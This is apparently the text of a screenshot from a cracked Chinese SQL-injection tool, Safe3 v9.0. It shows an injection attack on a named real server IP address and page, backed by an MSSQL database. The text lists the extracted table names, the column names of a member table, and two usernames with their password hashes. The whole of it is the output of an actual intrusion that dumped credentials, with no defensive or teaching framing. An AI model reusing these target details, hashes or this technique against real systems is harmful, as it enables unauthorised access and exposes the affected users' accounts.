 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://222.135.76.147:8300/sysmanage/jwhzdview.aspx?newsid=1762 GET 浏览 注入
类型 String 数据库 MSSQL 字段 13 索引 0 关键字 库名 whnlzx 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
T_Repair
T_RecorderInfo
T_Province
T_Jb_info
T_Product_Category
T_Jb_type
T_Product
T_PollOption
T_Poll
T_Picture_Category
T_PersonalInfo
T_PermissionType
S3_Tmp
T_Permission
T_PassWord_Return
T_Opinions
T_Online
T_News
T_Member
T_LoginRecorder
T_Log
T_Link
T_Job_Seeker
T_Job_Post
T_Job_Department
T_FileCategory
T_File
T_Experter_Out
T_DepartInfo
T_DepartCategory
T_Count
T_CompanyInfo
获取字段名
MemberId
Nickname
Password
Realname
Province
City
Address
Postalcode
Tel
Email
Remark
RegisterType
AddedDate
停止
Nickname Password
yjj 3D4F2BF07DC1BE38B20CD6E46949A1071F9D0E3D
sfr 7C4A8D09CA3762AF61E59520943DC26494F8941B
数据内容是3D4F2BF07DC1BE3